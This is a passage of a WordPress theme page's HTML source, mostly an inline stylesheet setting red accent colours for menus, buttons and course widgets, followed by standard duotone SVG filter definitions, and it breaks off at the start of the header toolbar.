.page-template-page-single .menu-area:not(.sticky) .navbar ul li.active a,
#rs-header.style1 .menu-area .navbar ul li.current_page_parent > a{
	color: #FF3115 !important; 
}
.menu-area:not(.sticky) .navbar ul li > a:hover,
#rs-header.header-styl-3 .menu-area .navbar ul li a:hover{
	color: #FF3115 !important; 
}
.menu-area .navbar ul li ul.sub-menu{
	background:#212121 !important; 
}
#rs-header .menu-area .navbar ul li .sub-menu li a, 
#rs-header .menu-area .navbar ul li .children li a {
	color:#BBBBBB !important; 
}
#rs-header .menu-area .navbar ul ul li a:hover ,
#rs-header .menu-area .navbar ul ul li.current-menu-item a{
	color:#FF3115 !important;
}
#rs-header .menu-area .navbar ul ul li a:hover, 
 #rs-header .menu-area .navbar ul ul li.current-menu-item a
,#rs-header.style1 .menu-area .navbar ul ul li.current-menu-item a{
	
}


#rs-header .menu-area .navbar ul li .sub-menu li{
  }

h1{
	color:#212121	font-family:Poppins ;
	font-size:36px ;
		font-weight:700;
		
			line-height:46px;
		
}
h2{
	color:#212121	font-family:Poppins;
	font-size:30px ;
		font-weight:700;
		
			line-height:40px;
	}
h3{
	color:#212121;
	font-family:Poppins ;
	font-size:24px ;
		
			line-height:34px ;
	}
h4{
	color:#212121 
	font-family:Poppins ;
	font-size:20px ;
		font-weight:700;
		
			line-height:30px ;
		
}
h5{
	color:#212121 
	font-family:Poppins ;
	font-size:18px ;
		font-weight:700 ;
		
			line-height:26px ;
	}
h6{
	color:#212121 
	font-family:Poppins ;
	font-size:16px ;
		font-weight:700 ;
		
			line-height:24px ;
	}
#rs-header.style1 .menu-area .navbar ul li a{
	color: #505050 !important;
}

.menu-area .get-quote,
.menu-area .menu-offcanvas .get-quote .nav-link-container a.nav-menu-link,
.readon,
.services-style-2 .services-desc .btn-more,
.rs-portfolio .portfolio-item .p-zoom:hover,
#rs-testimonial .slick-dots button,
.owl-dots .owl-dot span,
#rs-footer .footer-top h3.footer-title:after,
#rs-footer .footer-top .recent-post-widget .post-item .post-date,
#rs-footer .footer-top .mc4wp-form-fields input[type="submit"],
#scrollUp i,
.sidenav .nav-close-menu-li button:hover:after, .sidenav .nav-close-menu-li button:hover:before,
#cl-testimonial .slider4 .slick-active button,
.team-slider-style2 .team-item-wrap .team-content .display-table .display-table-cell .team-title:after,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name,
.team-slider-style2 .team-item-wrap .team-content .display-table .display-table-cell .team-social .social-icon:hover,
#cta-sec, 
.owl-carousel .owl-nav [class*="owl-"]:hover, 
#about-sec2 a.mt-20,
.rs-about3 .vc_tta-panel.vc_active .vc_tta-panel-heading a i,
.rs-about3 .vc_tta-panel-heading,
.rs-about3 .vc_tta-panel-heading:hover a i,
.services-tabs .vc_tta-tab.vc_active > a, .services-tabs .vc_tta-tab > a:hover,
#cleaning-sec-contact,
.readon-sm,
.contact-form-area input[type="submit"],
.widget_brochures a:hover,
.inquiry-btn .vc_btn3,
.team-gird .team-style2 .team-content .display-table .display-table-cell .team-title:after,
.team-gird .team-style2 .team-content .display-table .display-table-cell .team-social .social-icon:hover,
.team-gird .team-style2 .team-img .normal-text .team-name,
.team-gird .team-style1 .team-item .team-content,
.team-gird .team-style3 .team-wrapper .team_desc:before,
.team-gird .team-style4 .team-content .team-social a:hover,
.comment-respond .form-submit #submit,
#loading .object,
.services-style-3:after,
.rs-blog-details .author-block,
#rs-testimonial .slider2 .testimonial-content:hover .cl-author-info,
.rs-heading.border-style h2:after,
code,mark, ins,
.rs-course .cource-item .cource-img .course-price,
.rs-calltoaction .cta-button,
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.rs-events .event-item .event-btn a,
.latest-news-slider .slick-arrow:hover,
.rs-latest-news .news-normal-block .news-btn a,
.rs-video-2 .popup-videos:before,
.rs-video-2 .popup-videos:after,
#rs-footer .footer-share ul li a:hover,
#rs-header.header-style2 .sticky_search .rs-search,
button, html input[type="button"], input[type="reset"], input[type="submit"],
.rs-services-style3 .services-item i,
.rs-courses-2 .cource-item .cource-btn,
.rs-team-style1 .team-item .team-social .social-icon,
.rs-team-style1 .team-item .team-title:after,
.rs-courses-categories .courses-item i,
.rs-gallery .gallery-desc,
#rs-header.header-style-4 .sidebarmenu-area .sticky_search a,
#rs-header.header-styl-3 .menu-area .toggle-btn.active .border-icon,
#rs-header.header-styl-3 .menu-area .toggle-btn:hover .border-icon,
#rs-header.header-style-4 .sidebarmenu-area .nav-link-container a:hover,
.rs-heading.style1:after,
#cl-testimonial .testimonial-slide2.slider2 .slick-dots li.slick-active button,
.latest-news-nav .slick-slide.slick-current, .latest-news-nav .slick-slide:hover,
.rs-heading.style2 h2:after,
.rs-branches .wpb_column .rs-services:before,
.rs-team-style3 .team-item .team-title:after,
.rs-courses-3 .course-item .course-img .course-price,
.rs-courses-details .detail-img .course-seats,
.course-summary .course-tabs .learn-press-nav-tabs .course-nav.active:before,
.course-summary .course-tab-panel-overview .course-description h4.desc-title:before, .course-summary .course-tab-panel-curriculum .course-description h4.desc-title:before, .course-summary .course-tab-panel-instructor .course-description h4.desc-title:before, .course-summary .course-tab-panel-reviews .course-description h4.desc-title:before,
.lp-single-course .author-info ul li a,
.rs-events-2 .event-item .event-btn a,
body.single-events .course-features-info .book-btn a,
.rs-blog .blog-item .full-blog-content .blog-button a,
.comments-area .comment-list li.comment .reply a,
#content .about-tabs .vc_tta-tabs-container li.vc_active a::before,
.rs-blog-details .meta-info-wrap .tag-line a:hover,
.bs-sidebar .tagcloud a:hover,
body .register_form_2 .form-title:after,
#cl-testimonial .testimonial-slide4.slider9 .slick-dots li.slick-active button,
.rs-courses-categories2 .courses-item i,
.rs-courses-4 .cource-item .cource-img .course-value .course-price,
body.search article .blog-button a

{
	background:#FF3115; 
}
.rs-services4 .service-item .service-button a,
.rs-services4 .service-item .service-content:before,
.rs-services4 .service-item .service-img:after,
.rs-team-style5 .team-item .team-content,
.kindergarten-about .vc_tta-container .vc_tta-tabs-container ul li.vc_active a,
.rs-team-style3 .team-item .team-social .social-icon:hover,
#cl-testimonial .slick-active button{
	background:#FF3115 !important;
}
#cl-testimonial ul.slick-dots li button {
    border: 1px solid #FF3115 !important;
}
.kindergarten-about .vc_tta-container .vc_tta-tabs-container ul li.vc_active a:after{
	 border-top: 15px solid #FF3115 !important;
}
.rs-course.rs-course-style2 .cource-item .course-body .course-title a:hover{
	color: #FF3115 !important;
}
#content .about-tabs .vc_tta-tabs-container li.vc_active a::after{
	border-bottom: 10px solid #FF3115 !important;
}

@-webkit-keyframes flip {
  20% {
    background: #FF3115 !important;
  }
  29.9% {
    background: #FF3115 !important;
  }
  30% {
    background:#E41F05 !important; 
  }
  60% {
    background:#E41F05 !important; 
  }
  100% {
    background:#E41F05 !important; 
  }
}

@keyframes flip {
  20% {
    background: #FF3115 !important;
  }
  29.9% {
    background: #FF3115 !important;
  }
  30% {
    background:#E41F05 !important;
  }
  60% {
    background:#E41F05 !important; 
  }
  100% {
    background:#E41F05 !important;
  }
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
#rs-pricing .price-table.style1 .cl-pricetable-wrap .bottom .btn-table,
#rs-pricing .price-table.style1 .cl-pricetable-wrap.featured .bottom .btn-table,
.readon.black:hover,
.rs-accordion .vc_tta-panel.vc_active .vc_tta-panel-heading,
.rs-accordion .vc_tta-panel-heading:hover,
.course-curriculum ul.curriculum-sections .section-content .course-item .course-item-meta .duration, .course-curriculum ul.curriculum-sections .section-content .course-item.item-preview .course-item-status,
.readon.white:hover,
.lp-label.label-enrolled, .lp-label.label-started, .course-rate .course-rate .review-bar .rating,
.skew_bg::before,
#rs-home-video.rs-acheivements::after,
#skew-style .slotholder::before,
#rs-skills .vc_progress_bar .vc_single_bar .vc_bar,
.bs-sidebar .widget-title::after,
.breadcrumbs-inner .category-name::after,
body.learnpress .profile-tabs ul.nav-tabs li.active:before
{
	background-color:#FF3115 !important;
}

#rs-header .toolbar-area .toolbar-contact ul li i,
.course-summary .course-tab-panel-overview .course-description ul.requirements-list li:before, .course-summary .course-tab-panel-curriculum .course-description ul.requirements-list li:before, .course-summary .course-tab-panel-instructor .course-description ul.requirements-list li:before, .course-summary .course-tab-panel-reviews .course-description ul.requirements-list li:before,
.widget_lp-widget-recent-courses .course-entry .course-detail .course-meta-field, .widget_lp-widget-featured-courses .course-entry .course-detail .course-meta-field, .widget_lp-widget-popular-courses .course-entry .course-detail .course-meta-field,
.widget_lp-widget-recent-courses .course-entry .course-detail a h3:hover, .widget_lp-widget-featured-courses .course-entry .course-detail a h3:hover, .widget_lp-widget-popular-courses .course-entry .course-detail a h3:hover,
.course-summary .course-tabs .learn-press-nav-tabs .course-nav.active a,
#rs-home-video .counter-top-area .rs-counter,
.rs-latest-news .news-list-block .news-list-item .news-title a:hover, .rs-latest-news .news-list-block .news-list-item .news-title a:focus,
.t-con-inner i,
.rs-courses-3 .course-item .course-body .course-title-archive a:hover,
.rs-services-style1 .services-icon,
.rs-courses-categories .courses-item:hover i,
.rs-latest-news .news-normal-block .news-date i,
#cl-testimonial .testimonial-slide3 .slick-active button:before,
testimonial-slide3 .slick-active:hover button:before,
.rs-course .cource-item .course-body .course-title a:hover,
.rs-course .cource-item .course-body span a:hover,
.rs-team-style2 .team-item .team-content h3 a:hover,
#rs-header .logo-area a,
article.sticky .blog-title a:after,
.btm-cate li a:hover,
.toolbar-contact-style4 ul li i,
#rs-header .toolbar-area .toolbar-sl-share ul li a:hover,
.primary-color,
.rs-events .event-item .event-date i,
.rs-events .event-item .event-title a:hover,
.rs-events .event-item .event-meta > div i,
.rs-services1 .services-icon i,
.rs-video-2 .popup-videos,
.services-style-2 .services-desc h3 a:hover,
.counter-top-area .rs-counter-list i,
.rs-portfolio .portfolio-item .p-zoom,
.team-slider-style1 .team-inner-wrap .social-icons a:hover,
#rs-footer .footer-top .recent-post-widget .post-item .post-title a:hover,
#rs-footer .footer-top ul#menu-footer-menu li:hover a, #rs-footer .footer-top ul#menu-footer-menu li:hover:before,
.nav-footer ul li a:hover,
#rs-footer .footer-bottom .footer-bottom-share ul li a:hover,
#rs-header .toolbar-area .toolbar-contact ul li a:hover,
#rs-header.style2 .menu-area .menu-responsive .nav-link-container a:hover,
.team-slider-style2 .team-item-wrap .team-content .display-table .display-table-cell .team-title,
.rs-blog .blog-item .blog-content h3 a:hover,
#cta-sec .readon:hover,
#cta-sec .readon:hover:before,
.team-slider-style2 .team-item-wrap .team-content .display-table .display-table-cell .team-name a:hover,
.services-tabs .dropcap:first-letter,
#rs-header.header-styl-3 .toolbar-contact i, #rs-header.header-styl-3 .toolbar-contact a:hover,
#rs-header.header-styl-3 .toolbar-sl-share ul li a:hover,
.rs-breadcrumbs ul li,
.widget_contact_widget i,
.rs-breadcrumbs ul li a:hover,
.team-gird .team-style2 .team-content .display-table .display-table-cell .team-title,
.team-gird .team-style1 .team-item .social-icons a:hover,
.team-gird .team-style4 .team-content .team-name a:hover,
.single-teams .ps-informations ul li.social-icon i,
.bs-sidebar ul a:hover,
.main-contain ol li:before, 
.rs-blog .blog-item .full-blog-content .blog-button-icon a:hover, 
.rs-heading .sub-text, 
.menu-area .navbar ul li.current-menu-parent > a, 
.menu-area .navbar ul li.current-menu-parent > a, 
.menu-area .navbar ul li.current-menu-ancestor > a, 
#rs-header.style2 .menu-area .navbar ul li.current-menu-parent > a, 
#rs-header.style2 .menu-area .navbar ul li.current-menu-parent > a, 
#rs-header.style2 .menu-area .navbar ul li.current-menu-ancestor > a,
#rs-header .toolbar-area .toolbar-sl-share ul li a i.fa-sign-in,
.rs-services-style1.icon-left .services-icon i,
.review-stars-rated .review-stars.empty, .review-stars-rated .review-stars.filled,
.rs-products-slider .product-item .product-title a:hover, .rs-products-slider .product-item .product-title a:focus, .rs-products-slider .product-item .product-title a:active,
.rs-course .cource-item .cource-img .image-link,
#cl-testimonial .testimonial-slide3 .slick-active button:before, #cl-testimonial .testimonial-slide3 .slick-active:hover button:before,
.event-item .event-img .image-link, .cource-item .event-img .image-link, .event-item .cource-img .image-link, .cource-item .cource-img .image-link,
.rs-latest-news .news-list-block .news-list-item .news-date i,
.latest-news-slider .slick-arrow,
#rs-footer.has-footer-contact .footer-contact-desc .contact-inner .phone-icon:before,
#rs-footer.has-footer-contact .footer-contact-desc .contact-inner .mail-icon:before,
#rs-footer.has-footer-contact .footer-contact-desc .contact-inner .address-icon:before,
.rs-courses-2 .cource-item .course-value .course-price,
#cl-testimonial .testimonial-slide2.slider2 .image-testimonial .testimonial-content:before, #cl-testimonial .testimonial-slide2.slider2 .image-testimonial .testimonial-content:after,
.portfolio-filter button:hover, .portfolio-filter button.active,
.rs-heading.style4 .title-inner h2 span.red-color, .rs-heading.style5 .title-inner h2 span.red-color, .rs-heading.style4 .title-inner h2 span.red-color-last, .rs-heading.style5 .title-inner h2 span.red-color-last,
.t-con-inner .contact-inf a:hover,
.rs-services-style1.icon-left .services-desc .services-title a:hover,
.rs-latest-news .news-normal-block .news-title a:hover, .rs-latest-news .news-normal-block .news-title a:focus,
.lp-archive-courses .course-left .course-icons a.active-grid i,
.lp-archive-courses .course-left .course-icons a:hover i,
.course-features-info h3.title,
.course-features-info ul li i,
.related-courses.rs-courses-3 .course-item .course-body .course-title a:hover,
.related-courses.rs-courses-3 .course-item .course-body .course-author .author-contain .course-price,
.related-courses.rs-courses-3 .course-meta .course-students i,
.related-courses.rs-courses-3 .course-meta .course-comments-count i,
.rs-events-2 .event-item .event-meta > div i,
.rs-events-2 .event-item .event-location i,
.woocommerce ul.products li.product .images-product .overley .winners-details .product-info ul li a:hover,
.woocommerce ul.products li.product .images-product .overley .winners-details .product-info ul li a i:hover,
.rs-breadcrumbs .breadcrumbs-inner .current-item, 
.rs-breadcrumbs .breadcrumbs-inner span a:hover,
body.rs-list-view .course-icons .active-list i,
.rs-blog .blog-item .blog-img .blog-link,
.rs-blog .blog-item .blog-full-area .blog-meta h3.blog-title a:hover,
.bs-sidebar .recent-post-widget .post-desc a:hover,
#rscontact-pages .contact-details .vc_icon_element .vc_icon_element-inner .vc_icon_element-icon,
#rscontact-pages .contact-details .wpb_text_column a:hover,
.rs-blog .blog-item .full-blog-content .blog-date a:hover,
.ps-navigation ul a:hover,
.rs-services-style3 .services-item .services-title a:hover,
.rs-courses-2 .cource-item .course-body span a,
.rs-courses-2 .cource-item .course-body .course-title a:hover,
.woocommerce .star-rating span::before, 
.woocommerce .star-rating::before,
.rs-latest-news2 .news-normal-block .news-title a:hover,
.rs-latest-news2 .news-list-block .news-list-item .news-title a:hover,
#home9-acheivements .services-item i,
.description ul li:before,
.services-style_5 .services-item:hover .services-title a,
body.learnpress .profile-tabs ul.nav-tabs li.active a
{
	color:#FF3115 !important;
}

		.book_preload{
		background: #FF3115	}
			.book__page{
			background:#E41F05 !important; 
		}

	
#cl-testimonial .testimonial-slide3 .slick-active button:before, 
#cl-testimonial .testimonial-slide3 .slick-active:hover button:before,
body .about-tabs li.vc_tta-tab:hover a, body .about-tabs li.vc_tta-tab.vc_active a,
.learn-press-pagination .page-numbers > li span.page-numbers.current,
.lp-archive-courses .page-numbers li a:hover, .lp-archive-courses .page-numbers li a.active,
.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce ul.products li.product .price{
	color:#FF3115 !important;
}

.readon,
.rs-services1 .services-item,
.rs-video-2 .overly-border:before,
.overly-border::before,
.overly-border::after,
.rs-portfolio .portfolio-item .portfolio-content .display-table:before,
.rs-portfolio .portfolio-item .portfolio-content .display-table:after,
.rs-portfolio .portfolio-item .p-zoom,
.rs-partner .partner-item img:hover,
.menu-area .navbar ul li ul.sub-menu,
.services-style-2 .services-desc,
.widget_brochures a:hover,
.single-teams .ps-informations ul li.social-icon i,
#rs-services .services-style-2:hover .services-desc,
.rs-services-style1.icon-left .services-desc .services-title a:hover,
.rs-course .cource-item .cource-img .course_author_img,
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.rs-courses-2 .cource-item .cource-btn,
.readon.black:hover,
.services-style-2.center:hover,
body #cl-testimonial ul.slick-dots li button,
.rs-courses-3 .course-item .course-img .course_author_img,
.related-courses.rs-courses-3 .course-item .course-body .course-author .course_author_img,
.woocommerce ul.products li.product .images-product .overley .winners-details .product-info ul li a:hover,
.woocommerce-message, .woocommerce-error, .woocommerce-info, .woocommerce-message,
.rs-blog .blog-item .blog-img .blog-link{
	border-color: #FF3115 !important;
}

.rs-acheivements.rs-acheivements2 .counter-top-area,
.readon.white:hover{
	border-color: #FF3115 !important;
}

.rs-footer{
	background-color:#252525 !important; 
}

.woocommerce span.onsale{
	background:#FF3115 !important;
}

a{
	color:#FF3115 
}
a:hover,.rs-blog .blog-item .full-blog-content .blog-title a:hover,
.toolbar-contact-style4 ul li .contact-inf a:hover {
	color:#E41F05}

#rs-header .menu-area .navbar ul li .sub-menu li a, #rs-header.style1 .menu-area .navbar ul li ul li a{
	color:#BBBBBB !important;
}
#rs-header .menu-area .navbar ul ul li a:hover ,
#rs-header .menu-area .navbar ul ul li.current-menu-item a{
	color:#FF3115 !important;
}

#rs-header .menu-area .navbar ul > li > a:hover,
#rs-header.style1 .menu-area .navbar ul li a:hover
{
	 color: #FF3115 !important;
}
#rs-header .menu-area .navbar ul > li.current-menu-item > a {
    color: #FF3115 !important;
}


.hover-color
{
	color:#E41F05 !important; 
}

.rs-services4 .service-item .service-button a:hover,
.hover-bg,
.services-style-2 .services-desc .btn-more:hover,
#cta-sec .readon,
#about-sec2 .mt-20:hover,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-title,
.rs-about3 .vc_tta-panel-heading:hover,
.rs-about3 .vc_tta-panel.vc_active .vc_tta-panel-heading,
.rs-about3 .vc_tta-panel-heading a i,
.services-tabs .vc_tta-tab > a,
#scrollUp i:hover,
.readon:hover, .readon:focus,
.readon-sm:hover,
.contact-form-area input[type="submit"]:hover,
.services-style-3:hover:after,
.team-gird .team-style3 .team-wrapper:hover .team_desc,
#rs-header.style1 .has-quote-text .get-quote:hover,
.rs-calltoaction .cta-button:hover,
.rs-events .event-item .event-btn a:hover,
.rs-courses-2 .cource-item .cource-btn:hover,
.rs-team-style1 .team-item .team-social .social-icon:hover,
#cl-testimonial .hide_bullet .testimonial-slide2.slider2 .slick-arrow:hover,
#rs-header.header-style-4 .sidebarmenu-area .nav-link-container a,
#rs-header.header-style-4 .sidebarmenu-area .sticky_search a:hover,
.rs-events-2 .event-item .event-btn a:hover,
body.single-events .course-features-info .book-btn a:hover,
.rs-blog .blog-item .full-blog-content .blog-button a:hover,
.comments-area .comment-list li.comment .reply a:hover,
.comment-respond .form-submit #submit:hover{
	background:#E41F05 !important; 
}

.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover{
	color: #fff; 
}

.hover-border,
.readon:hover, .readon:focus,
.services-style-2:hover .services-desc,
.rs-courses-2 .cource-item .cource-btn{
	border-color: #E41F05 !important;
}

.rs-courses-2 .cource-item .cource-btn:hover{
	border-color: #E41F05 !important;
}

.rs-portfolio .portfolio-item .title-block
{
	background: rgba(255, 49, 21,.9) !important; 
}
.rs-portfolio .portfolio-item .portfolio-content,
.rs-blog .blog-item .blog-content:before{
	background: rgba(255, 49, 21,.8) !important; 
}
.team-slider-style1 .team-inner-wrap .overlay,
.team-slider-style2 .team-item-wrap .team-content:before{
	background: rgba(255, 49, 21,.7) !important; 
}

.footer-top .container, .footer-top ul, .footer-top ul li, .footer-top li a{
	position:relative;
	z-index: 100;
}
.owl-carousel .owl-nav [class*="owl-"]{
	color:#fff !important
}
kbd,
.owl-carousel .owl-nav [class*="owl-"]
{
	background: #E41F05 !important;
}
			.kids-toolbar-area{
			background: #00BCD4 !important;
		}
				.kids-toolbar-area, .kids-toolbar-area ul li{
			color: #FFFFFF !important;
		}
				.kids-toolbar-area a, .kids-toolbar-area ul li a{
			color: #FFFFFF !important;
		}
				.kids-toolbar-area a:hover, .kids-toolbar-area ul li a:hover{
			color: #E41F05 !important;
		}
				.kids-toolbar-area i, .kids-toolbar-area ul li i{
			color: #FFFFFF !important;
		}
				.kids-toolbar-area i:hover, .kids-toolbar-area ul li i:hover{
			color: #E41F05 !important;
		}
				.kids-toolbar-area i:hover, .kids-toolbar-area ul li i:hover{
			color: #E41F05 !important;
		}
				.kids-header .menu-area{
			background: #FFFFFF !important;
		}
				#rs-header.kids-header .menu-area .get-quote{
			background: #E41F05 !important;
		}
				.kids-header .menu-area ul > li > a{
			color: #00BCD4 !important;
		}
				#rs-header.kids-header .menu-area .navbar ul > li > a:hover,
		#rs-header.kids-header .menu-area .navbar ul > li:hover > a,
		#rs-header.kids-header .menu-area .navbar ul > li.current_page_item > a,
		#rs-header.kids-header .menu-area#single-menu .navbar ul li.active a,
		#rs-header.kids-header .menu-area#single-menu .navbar ul li:hover a
		{
			color: #E41F05 !important;
		}

				#rs-header.kids-header .menu-area .navbar ul li ul.sub-menu{
			background: #00BCD4 !important;
		}
				#rs-header.kids-header .menu-area .navbar ul li ul.sub-menu li a{
			color: #FFFFFF !important;
		}
				#rs-header.kids-header .menu-area .navbar ul li ul.sub-menu li a:hover,
		#rs-header.kids-header .menu-area .navbar ul li ul.sub-menu > li:hover > a,
		#rs-header.kids-header .menu-area .navbar ul li ul.sub-menu ul.sub-menu > li:hover > a,
		#rs-header.kids-header .menu-area .navbar ul li ul.sub-menu li.current_page_item  a
		{
			color: #E41F05 !important;
		}
			.header-styl-3 .menu-area .mobile-menu-link .nav-menu-link i,
	#rs-header.style1 .menu-area .mobile-menu-link .nav-menu-link i,
	.menu-area .mobile-menu-link .nav-menu-link i{
	
	color: #FF3115 !important;
}

	.sidenav{	
		background: #212121 !important;
	}

	.mobile-menu-container ul li a{	
		color: #FFFFFF;
	}

.sidenav .nav-close-menu-li button{
	background:transparent !important;
}

.sidenav .nav-close-menu-li button,
.sidenav .nav-close-menu-li button:after,
.sidenav .nav-close-menu-li button:before{
	border-color: #FF3115 !important;
}

.sidenav .nav-close-menu-li button:after,
.sidenav .nav-close-menu-li button:before{
	background-color: #FF3115 !important;
}

.sidenav .nav-close-menu-li button:hover:after, 
.sidenav .nav-close-menu-li button:hover:before{
	background-color: #FF3115 !important;
}

.sidenav .nav-close-menu-li button:hover{
	border-color:#FF3115 !important;
}


ul.sidenav .menu > li.menu-item-has-children:before{
	color: rgba(255, 255, 255, 1) !important;
	background: rgba(255, 255, 255, .2) !important;
	border-color: rgba(255, 255, 255, .3) !important;
}


.mobile-menu-container ul li a{
	border-color: rgba(255, 255, 255,.02) !important;
}



	.mobile-menu-container ul li a:hover{	
		color: #FF3115;
}


	.sidenav .menu-main-menu-container .menu li.current-menu-parent > a, .sidenav .menu-main-menu-container .menu li.current-menu-parent > ul .current-menu-item > a, .sidenav .menu-main-menu-container .menu li.current-menu-ancestor > a{	
		color: #FF3115 !important;
	}



</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-80 page-child parent-pageid-2289 wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg> <!--Preloader start here-->
  
     <!--Preloader area end here-->
   <div id="page" class="site ">
    <header id="rs-header" class="header-transparent style1">
    <div class="header-inner menu-sticky">
        <!-- Toolbar Start -->
        
 
    <div class="toolbar-area">
      <div class="container">
        <div class="row">
          <div class="col-lg-6 col-sm-7 col-xs-12">
            <div class="toolbar-contact">
              <ul class="rs-contact-info">
                            <li class="rs-contact-phone">
                  <i class="icon-basic-tablet"></i>                 
                    <a href="tel:+(+62)857xxxxxxxx"> (+62) 857 xxxx xxxx</a>                   
              </li>
              
                            <li class="rs-contact-email">
